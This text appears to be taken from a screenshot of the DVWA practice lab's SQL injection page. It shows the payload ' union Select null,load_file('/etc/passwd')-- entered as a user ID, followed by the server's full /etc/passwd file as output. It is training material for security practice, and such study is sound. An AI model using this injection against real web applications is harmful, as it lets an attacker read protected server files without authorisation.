 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union Select null,load_file('/etc/passwd')--
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false